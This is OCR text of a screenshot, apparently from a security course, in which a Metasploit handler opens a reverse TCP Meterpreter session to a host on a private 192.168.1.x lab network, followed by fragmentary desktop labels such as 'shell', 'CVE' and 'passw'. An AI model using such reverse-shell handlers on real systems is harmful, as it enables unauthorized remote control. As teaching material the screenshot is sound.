 File Actions Edit View Help
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.12:5555
[*] Sending stage (176195 bytes) to 192.168.1.4
[*] Meterpreter session 2 opened (192.168.1.12:5555 -> 192.168.1.4:57400) at 2020-08-21 05:47:30 -0400
meterpreter >
Home results RatBac...
VBox_... email-...
shelhe...
tools cve-20...
userna... CVE-2...
passw... CVE-2...
ûdemy